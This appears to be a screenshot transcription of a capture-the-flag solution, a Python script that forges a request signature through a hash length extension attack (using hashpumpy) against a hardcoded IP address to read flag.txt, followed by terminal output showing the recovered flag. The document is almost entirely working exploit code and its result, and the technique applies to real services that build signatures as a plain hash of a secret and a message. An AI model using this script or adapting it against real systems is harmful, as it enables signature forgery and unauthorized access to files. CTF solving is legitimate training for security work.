 1 # -*- coding: utf-8 -*-
2 import requests
3 import hashpumpy
4 import urllib.parse as change
5
6 readfile = 'flag.txt'
7 url1 =  'http://139.180.128.86/geneSign?param=' + readfile
8 req = requests.get(url = url1)
9 sign = req.content
10 hash_sign = hashpumpy.hashpump(sign, readfile + 'scan', 'read', 16)
11 sign_next = hash_sign[0]
12 action_next = change.quote(hash_sign[1][len(readfile):])
13 url2 = 'http://139.180.128.86/De1ta?param='+readfile
14 result = requests.get(url = url2, cookies={'sign': sign_next, 'action': action_next})
15 print(result.content)
none@ubuntu: ~/Desktop
none@ubuntu:~/Desktop$ python3 hashp.py
b'{"code": 200, "data": "de1ctf{27782fcffbb7d00309a93bc49b74ca26}"}'
none@ubuntu:~/Desktop$